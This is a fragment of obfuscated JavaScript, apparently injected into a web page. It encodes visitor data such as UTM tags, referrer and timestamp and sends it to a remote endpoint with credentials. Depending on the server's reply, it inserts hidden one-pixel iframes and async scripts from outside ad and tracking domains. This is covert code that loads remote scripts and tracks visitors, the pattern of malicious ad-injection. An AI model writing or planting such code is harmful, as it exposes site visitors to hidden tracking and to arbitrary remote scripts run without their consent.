(_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());